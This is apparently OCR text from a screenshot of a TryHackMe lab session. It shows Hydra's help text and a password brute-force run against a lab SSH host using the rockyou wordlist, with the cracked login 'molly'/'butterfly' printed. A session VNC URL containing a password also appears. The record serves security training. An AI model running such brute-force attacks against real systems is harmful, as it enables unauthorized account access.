 wser-Based
TryHackMe | Dashboard
Login | CompTIA
s://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=997d913ddb2480dd&proxyIP=10.10.118.229&resize=remote
Thu 9 Nov, 16:24
10.10.118.229
AttackBox IP:
root@ip-10-10-118-229: ~
SET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
-p PASS  or -P FILE  try password PASS, or load several passwords from FILE
-C FILE   colon separated "login:pass" format, instead of -L/-P options
-M FILE   list of servers to attack, one entry per line, ':' to specify port
-t TASKS  run TASKS number of connects in parallel per target (default: 16)
-U        service module usage details
-h        more command line options (COMPLETE HELP)
server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service   the service to crack (see below for supported protocols)
OPT       some service modules support additional input (-U for module help)
upported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s]
c ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-3
00 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-118-229:~# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
root@ip-10-10-118-229:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.185.135 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-09 16:22:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.185.135:22/
[22][ssh] host: 10.10.185.135   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-11-09 16:23:34
root@ip-10-10-118-229:~#
Type here to search
4
97%
TSX index +1.21%
11:24 AM
11/9/2023
3